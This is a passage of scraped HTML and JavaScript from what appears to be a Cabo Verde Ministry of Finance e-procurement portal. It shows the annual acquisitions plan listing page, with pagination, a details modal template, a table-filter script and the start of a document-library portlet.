name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1768586762217"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_zdht" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_hjzj__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="nvbx"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=3258830">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 